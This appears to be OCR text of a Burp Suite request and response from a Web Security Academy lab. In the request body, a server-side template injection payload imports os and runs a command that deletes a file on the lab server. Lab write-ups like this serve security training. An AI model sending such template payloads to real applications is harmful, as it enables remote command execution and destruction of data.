 Send Cancel < ▼ > ▼ Follow redirection Target: https://0acb005a03e6983b8017677a008f00ed.web-s... HTTP/2
Request
Pretty Raw Hex \n
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0acb005a03e6983b8017677a008f00ed.web-security-academy.net
3 Cookie: session=PfO4fAXeHxe3XOOsf7zgrleksiptbFLe
4 Content-Length: 139
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0acb005a03e6983b8017677a008f00ed.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0acb005a03e6983b8017677a008f00ed.web-security-academy.net/my-accou
nt?id=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 blog-post-author-display=user.first_name }}{% import os %}{{os.system('rm
/home/carlos/morale.txt')}}&csrf=uAIrnbIkz7uWXFYKr2sSed5FCGHE6RS7
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6